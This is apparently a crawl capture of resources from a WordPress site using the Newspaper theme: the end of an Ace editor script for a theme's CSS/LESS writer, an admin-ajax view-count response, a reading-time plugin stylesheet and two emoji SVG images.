									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3
body_size: -209
content:
{"4095":344}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1
body_size: -75
content:
.lp-ert,
.lp-ert__icon {
  vertical-align: middle;
}

.lp-ert {
  line-height: 2.2;
}

.lp-ert__icon {
  font-size: 1.3em;
  line-height: 0.9;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f445.svg
body_size: 199
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#662113" d="M36 7.5C36 12 27.941 19 18 19S0 12 0 7.5C0 6 3 9 18 9s18-3 18-1.5z"/><path fill="#EA596E" d="M18 11c-6 0-11-1-11-1v12c0 6.075 4.925 11 11 11s11-4.925 11-11V10s-5 1-11 1z"/><path fill="#DD2E44" d="M19 29c0 .553-.448 1-1 1s-1-.447-1-1V13c0-.552.448-1 1-1s1 .448 1 1v16z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f369.svg
body_size: 1320
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#FFAC33" d="M35.337 23.549C34.291 29.819 27.615 34 18.092 34S1.894 29.819.849 23.549c-.247-1.479.156-8.12 1.054-9.406 2.559-3.664 3.474 10.365 16.189 10.365 13.847 0 13.64-14.028 16.199-10.365.898 1.286 1.292 7.927 1.046 9.406z"/><path fill="#8A4B38" d="M18.092 5.995c-9.331 0-16.895 4.584-16.895 10.239 0 5.655 7.564 10.24 16.895 10.24 9.33 0 16.895-4.585 16.895-10.24S27.422 5.995 18.092 5.995zm0 13.374c-3.174 0-5.748-.702-5.748-1.568 0-.866 2.574-1.567 5.748-1.567 3.173 0 5.747.701 5.747 1.567.001.866-2.573 1.568-5.747 1.568z"/><path fill="#8A4B38" d="M1.72 14.623c-.653 1.045-.92 5.494.479 7.577 2.134 3.18 3.179 1.567 4.747 2.047 2.335.715 2.508 2.56 4.354 3.483 2.09 1.045 3.306.741 6.27 0 4.181-1.045 6.837 1.088 9.405 0 2.107-.893 3.312-4.137 4.486-4.528 3.728-1.242 4.515-7.124 1.741-9.537-.87 1.829-5.138 8.404-7.881 8.71-2.744.305-10.974 1-14.457-.784-3.484-1.785-7.01-4.006-7.446-4.616-.436-.611-1.698-2.352-1.698-2.352z"/><path fill="#F4900C" d="M18.092 13.882c-3.752 0-6.793 1.228-6.793 2.743 0 .589.463 1.133 1.245 1.58-.126-.129-.2-.264-.2-.404 0-.866 2.574-1.567 5.748-1.567 3.173 0 5.747.701 5.747 1.567 0 .14-.073.274-.2.404.782-.447 1.246-.991 1.246-1.58.001-1.515-3.041-2.743-6.793-2.743z"/><path fill="#F4ABBA" d="M4.42 18.15c-.375 0-.737-.203-.925-.557-.27-.51-.075-1.143.436-1.412l2.308-1.22c.509-.272 1.142-.075 1.412.436.27.51.075 1.143-.436 1.412l-2.308 1.22c-.156.082-.323.121-.487.121zm11.887 7.794c-.41 0-.799-.242-.966-.646l-.74-1.786c-.221-.533.032-1.144.565-1.365.534-.22 1.144.032 1.365.566l.74 1.786c.221.533-.032 1.145-.566 1.365-.129.055-.265.08-.398.08z"/><path fill="#55ACEE" d="M28.151 21.764c-.181 0-.364-.047-.53-.146-.497-.293-.662-.935-.368-1.431l1.132-1.916c.293-.496.938-.661 1.431-.368.497.294.662.935.368 1.432l-1.132 1.915c-.195.33-.543.514-.901.514z"/><path fill="#F4ABBA" d="M29.893 14c-.56 0-1.023-.481-1.043-1.046-.021-.576.431-1.079 1.007-1.1l1.218-.052c.587-.007 1.062.426 1.081 1.003.021.577-.431 1.096-1.007 1.116L29.931 14h-.038zM19.792 9.876c-.444 0-.855-.285-.997-.73-.174-.55.131-1.137.681-1.312l.826-.261c.556-.174 1.138.131 1.312.682.175.55-.131 1.137-.681 1.312l-.826.261c-.105.033-.211.048-.315.048z"/><path fill="#88C9F9" d="M13.998 11.574c-.157 0-.316-.036-.466-.11l-.784-.392c-.516-.258-.726-.886-.468-1.402.258-.516.886-.726 1.402-.468l.784.392c.516.258.726.886.468 1.402-.184.366-.553.578-.936.578zm9.102 13.28c-.156 0-.315-.035-.465-.109l-.784-.391c-.517-.258-.727-.885-.47-1.401.257-.517.884-.727 1.401-.47l.784.391c.517.258.727.885.47 1.401-.182.367-.553.579-.936.579z"/><path fill="#55ACEE" d="M9.426 22.548c-.138 0-.277-.026-.412-.085-.53-.228-.776-.842-.548-1.372l.392-.914c.228-.529.843-.779 1.373-.548.53.227.776.842.548 1.372l-.392.914c-.17.395-.555.633-.961.633zm15.592-9.885c-.403 0-.787-.234-.958-.627-.232-.529.01-1.145.538-1.376l.696-.305c.53-.232 1.146.01 1.376.538.231.529-.01 1.145-.538 1.377l-.696.305c-.137.06-.279.088-.418.088zM8.035 12.62c-.078 0-.157-.009-.235-.027l-.566-.13c-.562-.13-.914-.691-.784-1.253.129-.563.691-.913 1.253-.784l.566.13c.562.13.914.691.784 1.253-.112.483-.543.811-1.018.811z"/></svg>